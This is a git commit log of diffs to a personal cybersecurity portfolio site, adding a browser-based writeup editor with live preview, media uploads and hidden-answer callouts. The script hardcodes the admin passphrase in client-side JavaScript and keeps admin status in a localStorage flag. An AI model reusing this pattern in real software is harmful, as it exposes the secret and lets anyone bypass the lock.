
==== commit 95c9c27d: "Rename resume PDF, update links and content Replace old resume file with Osama_Jaradat_Resume_Cyber_" ====
--- a/blog.html
+++ b/blog.html
@@ -467,7 +467,7 @@
         <li><a href="./index.html#certifications">Certs</a></li>
         <li><a href="./index.html#projects">Projects</a></li>
         <li><a href="./blog.html" class="active">Blog</a></li>
-        <li><a href="image/Osama Jaradat CV.pdf" target="_blank" class="nav-cta">Resume ↗</a></li>
+        <li><a href="image/Osama_Jaradat_Resume_Cyber_Security.pdf" target="_blank" class="nav-cta">Resume ↗</a></li>
       </ul>
       <button class="hamburger" id="hamburger" aria-label="Toggle menu">
         <span></span><span></span><span></span>
@@ -480,7 +480,7 @@
       <a href="./index.html#certifications">Certifications</a>
       <a href="./index.html#projects">Projects</a>
       <a href="./blog.html">Blog</a>
-      <a href="image/Osama Jaradat CV.pdf" target="_blank">Resume ↗</a>
+      <a href="image/Osama_Jaradat_Resume_Cyber_Security.pdf" target="_blank">Resume ↗</a>
     </div>
   </nav>
 


==== commit b52fdb99: "Enhance writeup publishing studio Add inline editing, media uploads, hidden answers, live previews, " ====
--- a/blog.html
+++ b/blog.html
@@ -362,6 +362,22 @@
       padding: 0.4rem 1.2rem;
       border-radius: 100px;
     }
+    .admin-modal-actions {
+      display: flex;
+      align-items: center;
+      gap: .7rem;
+    }
+    .admin-logout {
+      background: none;
+      border: 1px solid var(--border);
+      color: var(--text-muted);
+      border-radius: 7px;
+      padding: .65rem .9rem;
+      font-family: var(--mono);
+      font-size: 1.05rem;
+      cursor: pointer;
+    }
+    .admin-logout:hover { color: #ffb066; border-color: #ffb066; }
     .admin-close {
       background: none;
       border: 1px solid var(--border);
@@ -414,7 +430,66 @@
     .admin-select { cursor: pointer; }
     .admin-textarea { min-height: 96px; resize: vertical; font-family: var(--font); line-height: 1.6; }
     .admin-body-area { min-height: 220px; resize: vertical; font-family: var(--mono); font-size: 1.25rem; line-height: 1.7; }
-    .admin-modal { max-width: 560px; }
+    .editor-toolbar {
+      display: flex;
+      flex-wrap: wrap;
+      gap: .7rem;
+      margin: -.4rem 0 1.2rem;
+    }
+    .editor-tool {
+      background: var(--surface);
+      border: 1px solid var(--border);
+      color: var(--text-muted);
+      border-radius: 7px;
+      padding: .7rem 1rem;
+      font-family: var(--mono);
+      font-size: 1.05rem;
+      cursor: pointer;
+      transition: color var(--t), border-color var(--t), background var(--t);
+    }
+    .editor-tool:hover { color: var(--accent); border-color: var(--accent); background: var(--accent-dim); }
+    .editor-help {
+      flex-basis: 100%;
+      color: var(--text-dim);
+      font-family: var(--mono);
+      font-size: 1.05rem;
+      line-height: 1.5;
+    }
+    .admin-modal { max-width: 760px; }
+    .editor-layout {
+      display: grid;
+      grid-template-columns: minmax(0, 1.05fr) minmax(0, .95fr);
+      gap: 1.4rem;
+      align-items: start;
+    }
+    .editor-pane-label {
+      display: block;
+      color: var(--text-dim);
+      font: 1rem var(--mono);
+      letter-spacing: .1em;
+      text-transform: uppercase;
+      margin: .2rem 0 .7rem;
+    }
+    .editor-preview {
+      min-height: 220px;
+      max-height: 390px;
+      overflow: auto;
+      padding: 1.5rem;
+      border: 1px solid var(--border);
+      border-radius: var(--radius);
+      background: #0d0d15;
+      color: var(--text-muted);
+      font-size: 1.3rem;
+      line-height: 1.65;
+    }
+    .editor-preview h2, .editor-preview h3 { color: var(--text); margin: 0 0 .8rem; }
+    .editor-preview h2 { font-size: 1.8rem; }
+    .editor-preview h3 { font-size: 1.5rem; color: var(--accent); }
+    .editor-preview img { max-width: 100%; max-height: 180px; object-fit: contain; border-radius: 7px; margin: .8rem 0; }
+    .editor-preview code { color: #7fdbff; font-family: var(--mono); }
+    .editor-preview .preview-callout { padding: 1rem; margin: .8rem 0; border-left: 3px solid var(--accent); background: var(--accent-dim); }
+    .editor-preview-empty { color: var(--text-dim); font-family: var(--mono); }
+    .editor-status { color: var(--text-dim); font: 1rem var(--mono); margin: .7rem 0 0; }
     .admin-error {
       font-size: 1.25rem;
       color: #ff6b7a;
@@ -438,6 +513,16 @@
       display: grid;
       grid-template-columns: 1fr 1fr;
       gap: 1.4rem;
+    }
+    .card-actions { display: inline-flex; gap: .8rem; margin-left: auto; }
+    .bc-edit {
+      background: none; border: 1px solid var(--border); color: var(--text-muted);
+      cursor: pointer; border-radius: 4px; padding: .25rem .55rem; font: 1rem var(--mono);
+    }
+    .bc-edit:hover { color: var(--accent); border-color: var(--accent); }
+    @media (max-width: 680px) {
+      .editor-layout { grid-template-columns: 1fr; }
+      .editor-preview { max-height: 240px; }
     }
     .bc-delete {
       margin-left: auto;
@@ -576,7 +661,10 @@
       <div id="adminStep2" style="display:none">
         <div class="admin-modal-header">
           <span class="admin-badge">✏️ New Post</span>
-          <button class="admin-close" id="adminClose2" aria-label="Close">✕</button>
+          <div class="admin-modal-actions">
+            <button class="admin-logout" id="adminLogout" type="button">Lock</button>
+            <button class="admin-close" id="adminClose2" aria-label="Close">✕</button>
+          </div>
         </div>
         <form id="postForm" class="post-form" novalidate>
           <div class="form-row">
@@ -613,7 +701,23 @@
           </div>
           <div class="form-row">
             <label for="postBody">Body <span style="opacity:.5;font-size:.88em;font-weight:400;">(Markdown &middot; YouTube links auto-embed)</span></label>
-            <textarea id="postBody" class="admin-input admin-body-area" placeholder="## Introduction
+            <div class="editor-toolbar" aria-label="Writeup tools">
+              <button class="editor-tool" id="addImageUrl" type="button">Add image URL</button>
+              <button class="editor-tool" id="addImageFile" type="button">Upload image</button>
+              <button class="editor-tool" id="addVideoFile" type="button">Upload video</button>
+              <button class="editor-tool" id="addAudioFile" type="button">Upload sound</button>
+              <button class="editor-tool" id="addHint" type="button">Add hint</button>
+              <button class="editor-tool" id="addWarning" type="button">Add warning</button>
+              <button class="editor-tool" id="addAnswer" type="button">Hide answer</button>
+              <input id="postImageFile" type="file" accept="image/*" hidden />
+              <input id="postVideoFile" type="file" accept="video/*" hidden />
+              <input id="postAudioFile" type="file" accept="audio/*" hidden />
+              <span class="editor-help">Images can be uploaded from your computer or added by URL. Hints and warnings appear as highlighted callouts.</span>
+            </div>
+            <div class="editor-layout">
+              <div>
+                <span class="editor-pane-label">Markdown source</span>
+                <textarea id="postBody" class="admin-input admin-body-area" placeholder="## Introduction
 
 Write your full writeup here...
 
@@ -622,6 +726,13 @@
 ```
 
 Paste a YouTube URL on its own line to embed it."></textarea>
+              </div>
+              <div>
+                <span class="editor-pane-label">Live preview</span>
+                <div id="editorPreview" class="editor-preview"><span class="editor-preview-empty">Your writeup preview will appear here.</span></div>
+                <div id="editorStatus" class="editor-status">New writeup · autosaved locally while editing</div>
+              </div>
+            </div>
           </div>
           <button type="submit" class="btn-primary" style="width:100%;justify-content:center;font-size:1.4rem;margin-top:0.4rem;">Publish Post ↗</button>
         </form>
@@ -739,8 +850,12 @@
     // ══════════════════════════════════════════
     (function () {
       const POSTS_KEY    = 'oj_blog_posts';
+      const ADMIN_SESSION_KEY = 'oj_admin_unlocked';
       const ADMIN_ANSWER = '0xNeta';
-      let adminUnlocked  = false;
+      let adminUnlocked  = localStorage.getItem(ADMIN_SESSION_KEY) === '1';
+      let editingPostId = null;
+      let draftAttachments = [];
+      let pendingEditId = new URLSearchParams(window.location.search).get('edit');
 
       function getPosts() {
         try { return JSON.parse(localStorage.getItem(POSTS_KEY)) || []; }
@@ -748,6 +863,42 @@
       }
       function savePosts(posts) {
         localStorage.setItem(POSTS_KEY, JSON.stringify(posts));
+      }
+      function openComposer() {
+        step1.style.display = 'none';
+        step2.style.display = '';
+        editingPostId = null;
+        draftAttachments = [];
+        document.querySelector('#adminStep2 .admin-badge').textContent = '✏️ New Post';
+        document.querySelector('#postForm button[type="submit"]').textContent = 'Publish Post ↗';
+        titleInput.value = '';
+        fileInput.value = '';
+        excerptInput.value = '';
+        bodyInput.value = '';
+        var now = new Date();
+        dateInput.value = now.toLocaleString('en-US', { month: 'short' }) + ' ' + now.getFullYear();
+        updatePreview();
+        renderDynamicPosts();
+        setTimeout(function () { titleInput.focus(); }, 80);
+      }
+      function editPost(postId) {
+        var selected = getPosts().find(function (item) { return item.id === postId; });
+        if (!selected) return;
+        editingPostId = selected.id;
+        draftAttachments = selected.attachments || [];
+        document.querySelector('#adminStep2 .admin-badge').textContent = '✏️ Edit Writeup';
+        document.querySelector('#postForm button[type="submit"]').textContent = 'Save Changes ↗';
+        titleInput.value = selected.title || '';
+        fileInput.value = selected.filename || '';
+        dateInput.value = selected.date || '';
+        tagSelect.value = (selected.tag || 'Writeup') + '|' + (selected.tagColor || 'cyan');
+        excerptInput.value = selected.excerpt || '';
+        bodyInput.value = selected.body || '';
+        updatePreview();
+        overlay.classList.add('open');
+        step1.style.display = 'none';
+        step2.style.display = '';
+        titleInput.focus();
       }
       function escapeHtml(str) {
         return String(str)
@@ -765,14 +916,14 @@
         var div = document.createElement('div');
         div.className = 'blog-card reveal';
         div.dataset.dynamic = post.id;
-        var delBtn = adminUnlocked
-          ? '<button class="bc-delete" data-id="' + escapeHtml(post.id) + '" title="Delete post">✕</button>'
+        var cardActions = adminUnlocked
+          ? '<span class="card-actions"><button class="bc-edit" data-id="' + escapeHtml(post.id) + '" title="Edit post">Edit</button><button class="bc-delete" data-id="' + escapeHtml(post.id) + '" title="Delete post">✕</button></span>'
           : '';
         div.innerHTML =
           '<div class="blog-card-top">' +
             '<span class="bc-dot r"></span><span class="bc-dot y"></span><span class="bc-dot g"></span>' +
             '<span class="bc-file">' + escapeHtml(post.filename) + '</span>' +
-            delBtn +
+            cardActions +
           '</div>' +
           '<div class="blog-card-body">' +
             '<div class="blog-meta">' +
@@ -786,6 +937,10 @@
               : '<span class="blog-read-more soon">Read More → </span>') +
           '</div>';
         if (adminUnlocked) {
+          div.querySelector('.bc-edit').addEventListener('click', function (e) {
+            e.stopPropagation();
+            editPost(post.id);
+          });
           div.querySelector('.bc-delete').addEventListener('click', function (e) {
             e.stopPropagation();
             if (confirm('Delete "' + post.title + '"?')) {
@@ -820,19 +975,131 @@
       var dateInput    = document.getElementById('postDate');
       var excerptInput = document.getElementById('postExcerpt');
       var bodyInput    = document.getElementById('postBody');
+      var imageFileInput = document.getElementById('postImageFile');
+      var videoFileInput = document.getElementById('postVideoFile');
+      var audioFileInput = document.getElementById('postAudioFile');
+      var editorPreview = document.getElementById('editorPreview');
+      var editorStatus = document.getElementById('editorStatus');
+
+      function updatePreview() {
+        var source = bodyInput.value.trim();
+        if (!source) {
+          editorPreview.innerHTML = '<span class="editor-preview-empty">Your writeup preview will appear here.</span>';
+          return;
+        }
+        var preview = escapeHtml(source)
+          .replace(/^### (.+)$/gm, '<h3>$1</h3>')
+          .replace(/^## (.+)$/gm, '<h2>$1</h2>')
+          .replace(/^# (.+)$/gm, '<h2>$1</h2>')
+          .replace(/!\[([^\]]*)\]\((attachment:[^)]+)\)/g, '<div class="preview-callout">📷 $1 <code>$2</code></div>')
+          .replace(/!\[([^\]]*)\]\((https?:\/\/[^)]+)\)/g, '<img src="$2" alt="$1">')
+          .replace(/`([^`]+)`/g, '<code>$1</code>')
+          .replace(/\n{2,}/g, '<br><br>')
+          .replace(/\n/g, '<br>');
+        preview = preview.replace(/:::(tip|warning|warn|info|danger)(?: ([^\n]+))?<br>([\s\S]*?)<br>:::/gi,
+          '<div class="preview-callout"><strong>$2</strong><br>$3</div>');
+        preview = preview.replace(/:::(answer)(?: ([^\n]+))?<br>([\s\S]*?)<br>:::/gi,
+          '<div class="preview-callout"><strong>🔒 $2</strong><br><em>Answer hidden until published</em></div>');
+        editorPreview.innerHTML = preview;
+        editorStatus.textContent = (editingPostId ? 'Editing existing writeup' : 'New writeup') + ' · ' + source.length.toLocaleString() + ' characters';
+      }
+
+      function insertAtCursor(text) {
+        var start = bodyInput.selectionStart;
+        var end = bodyInput.selectionEnd;
+        var current = bodyInput.value;
+        bodyInput.value = current.slice(0, start) + text + current.slice(end);
+        bodyInput.focus();
+        bodyInput.selectionStart = bodyInput.selectionEnd = start + text.length;
+        updatePreview();
+      }
+      bodyInput.addEventListener('input', updatePreview);
+
+      document.getElementById('addImageUrl').addEventListener('click', function () {
+        var url = window.prompt('Paste the image URL:');
+        if (!url) return;
+        var alt = window.prompt('Short image description:', 'Lab screenshot') || 'Lab screenshot';
+        insertAtCursor('\n\n![' + alt + '](' + url.trim() + ')\n\n');
+      });
+      document.getElementById('addImageFile').addEventListener('click', function () {
+        imageFileInput.click();
+      });
+      imageFileInput.addEventListener('change', function () {
+        var file = imageFileInput.files && imageFileInput.files[0];
+        if (!file) return;
+        if (file.size > 1500000) {
+          window.alert('Please choose an image smaller than 1.5 MB so the writeup remains reliable in browser storage.');
+          imageFileInput.value = '';
+          return;
+        }
+        var reader = new FileReader();
+        reader.onload = function () {
+          var attachmentId = 'attachment-' + Date.now();
+          draftAttachments.push({ id: attachmentId, name: file.name, data: reader.result });
+          insertAtCursor('\n\n![' + file.name.replace(/\.[^.]+$/, '') + '](' + attachmentId + ')\n\n');
+          imageFileInput.value = '';
+        };
+        reader.onerror = function () {
+          window.alert('The image could not be read. Please try another file.');
+          imageFileInput.value = '';
+        };
+        reader.readAsDataURL(file);
+      });
+      function bindMediaUpload(buttonId, input, kind) {
+        document.getElementById(buttonId).addEventListener('click', function () { input.click(); });
+        input.addEventListener('change', function () {
+          var file = input.files && input.files[0];
+          if (!file) return;
+          if (file.size > 5000000) {
+            window.alert('Please choose a file smaller than 5 MB.');
+            input.value = '';
+            return;
+          }
+          var reader = new FileReader();
+          reader.onload = function () {
+            var id = 'attachment-' + Date.now();
+            draftAttachments.push({ id: id, name: file.name, type: kind, data: reader.result });
+            insertAtCursor('\n\n{{media:' + id + '}}\n\n');
+            input.value = '';
+          };
+          reader.onerror = function () { window.alert('The media file could not be read.'); };
+          reader.readAsDataURL(file);
+        });
+      }
+      bindMediaUpload('addVideoFile', videoFileInput, 'video');
+      bindMediaUpload('addAudioFile', audioFileInput, 'audio');
+      document.getElementById('addHint').addEventListener('click', function () {
+        insertAtCursor('\n\n:::tip Helpful hint\nExplain the useful clue, shortcut, or lesson here.\n:::\n\n');
+      });
+      document.getElementById('addWarning').addEventListener('click', function () {
+        insertAtCursor('\n\n:::warning Safety note\nExplain what to be careful about here.\n:::\n\n');
+      });
+      document.getElementById('addAnswer').addEventListener('click', function () {
+        insertAtCursor('\n\n:::answer Reveal answer\nPut the answer, flag, command output, or solution here.\n:::\n\n');
+      });
 
       function openAdmin() {
-        step1.style.display = '';
-        step2.style.display = 'none';
-        answerInput.value = '';
+        overlay.classList.add('open');
         errorEl.classList.remove('visible');
-        overlay.classList.add('open');
-        setTimeout(function () { answerInput.focus(); }, 120);
+        if (adminUnlocked) {
+          openComposer();
+        } else {
+          step1.style.display = '';
+          step2.style.display = 'none';
+          answerInput.value = '';
+          setTimeout(function () { answerInput.focus(); }, 120);
+        }
       }
       function closeAdmin() { overlay.classList.remove('open'); }
 
       document.getElementById('adminClose').addEventListener('click', closeAdmin);
       document.getElementById('adminClose2').addEventListener('click', closeAdmin);
+      document.getElementById('adminLogout').addEventListener('click', function () {
+        adminUnlocked = false;
+        localStorage.removeItem(ADMIN_SESSION_KEY);
+        closeAdmin();
+        renderDynamicPosts();
+      });
       overlay.addEventListener('click', function (e) { if (e.target === overlay) closeAdmin(); });
 
       document.addEventListener('keydown', function (e) {
@@ -843,13 +1110,16 @@
       document.getElementById('adminVerify').addEventListener('click', function () {
         if (answerInput.value.trim().toLowerCase() === ADMIN_ANSWER.toLowerCase()) {
           adminUnlocked = true;
+          localStorage.setItem(ADMIN_SESSION_KEY, '1');
           errorEl.classList.remove('visible');
-          step1.style.display = 'none';
-          step2.style.display = '';
-          var now = new Date();
-          dateInput.value = now.toLocaleString('en-US', { month: 'short' }) + ' ' + now.getFullYear();
-          setTimeout(function () { titleInput.focus(); }, 80);
-          renderDynamicPosts();
+          if (pendingEditId) {
+            var requestedPost = getPosts().find(function (item) { return item.id === pendingEditId; });
+            if (requestedPost) editPost(pendingEditId);
+            else openComposer();
+            pendingEditId = null;
+          } else {
+            openComposer();
+          }
         } else {
           errorEl.classList.add('visible');
           answerInput.value = '';
@@ -869,7 +1139,7 @@
         e.preventDefault();
         var parts = tagSelect.value.split('|');
         var post = {
-          id:       Date.now().toString(),
+          id:       editingPostId || Date.now().toString(),
           title:    titleInput.value.trim(),
           filename: fileInput.value.trim() || toFilename(titleInput.value),
           tag:      parts[0],
@@ -877,13 +1147,20 @@
           date:     dateInput.value.trim() || new Date().toLocaleString('en-US', { month: 'short' }) + ' ' + new Date().getFullYear(),
           excerpt:  excerptInput.value.trim(),
           body:     bodyInput.value.trim(),
+          attachments: draftAttachments,
         };
         if (!post.title || !post.excerpt) return;
         var posts = getPosts();
-        posts.push(post);
+        var existingIndex = posts.findIndex(function (item) { return item.id === post.id; });
+        if (existingIndex >= 0) posts[existingIndex] = post;
+        else posts.push(post);
         savePosts(posts);
         renderDynamicPosts();
         closeAdmin();
+        editingPostId = null;
+        draftAttachments = [];
+        document.querySelector('#adminStep2 .admin-badge').textContent = '✏️ New Post';
+        document.querySelector('#postForm button[type="submit"]').textContent = 'Publish Post ↗';
         titleInput.value    = '';
         fileInput.value     = '';
         excerptInput.value  = '';
@@ -1495,6 +1772,14 @@
       // Load saved posts on page start
       seedDefaultPosts();
       renderDynamicPosts();
+      if (pendingEditId) {
+        if (adminUnlocked) {
+          editPost(pendingEditId);
+          pendingEditId = null;
+        } else {
+          openAdmin();
+        }
+      }
     })();
   </script>
 
--- a/style.css
+++ b/style.css
@@ -409,13 +409,14 @@
 }
 
 .hero-scroll-hint {
-  position: absolute;
-  bottom: 2.8rem;
-  right: 4rem;
+  position: fixed;
+  bottom: max(2.4rem, calc(env(safe-area-inset-bottom) + 1.4rem));
+  right: clamp(1.6rem, 4vw, 4rem);
   display: flex;
   flex-direction: column;
   align-items: center;
   gap: 1rem;
+  z-index: 2;
   font-size: 1.05rem;
   font-family: var(--mono);
   color: var(--text-dim);
@@ -423,6 +424,14 @@
   text-transform: uppercase;
   writing-mode: vertical-rl;
   user-select: none;
+  pointer-events: none;
+  opacity: 1;
+  transform: translateY(0);
+  transition: opacity 0.28s ease, transform 0.28s ease;
+}
+.hero-scroll-hint.is-hidden {
+  opacity: 0;
+  transform: translateY(10px);
 }
 .scroll-line {
   width: 1px;
@@ -789,6 +798,90 @@
   align-self: flex-start;
 }
 .cert-link:hover { color: var(--text); }
+
+/* Issuer-hosted badge artwork. Keep the image in a consistent frame so
+   differently shaped Credly badges align across the gallery. */
+.cert-badge-image {
+  min-height: 190px;
+  display: grid;
+  place-items: center;
+  border-radius: 9px;
+  background: radial-gradient(circle at center, rgba(0, 198, 255, .1), transparent 68%), #0c0c18;
+  border: 1px solid rgba(0, 198, 255, .12);
+  overflow: hidden;
+}
+.cert-badge-image img {
+  width: min(170px, 80%);
+  height: 170px;
+  object-fit: contain;
+  transition: transform .4s var(--ease);
+}
+.cert-card:hover .cert-badge-image img { transform: scale(1.06); }
+.cert-badge-image-placeholder {
+  align-content: center;
+  gap: .7rem;
+  color: var(--accent);
+  font-family: var(--mono);
+  text-align: center;
+}
+.cert-badge-image-placeholder span {
+  font-size: 2rem;
+  font-weight: 700;
+  letter-spacing: .12em;
+}
+.cert-badge-image-placeholder small {
+  color: var(--text-muted);
+  font-size: 1rem;
+  letter-spacing: .08em;
+  text-transform: uppercase;
+}
+
+/* Certificate thumbnails keep the gallery visual even when the issuer's
+   credential page is the source of truth for verification. */
+.cert-preview {
+  min-height: 155px;
+  border-radius: 9px;
+  padding: 2rem;
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between;
+  position: relative;
+  overflow: hidden;
+  color: #fff;
+  box-shadow: inset 0 0 0 1px rgba(255,255,255,.14);
+}
+.cert-preview::after {
+  content: '✦';
+  position: absolute;
+  right: 1.5rem;
+  top: 1rem;
+  font-size: 4.5rem;
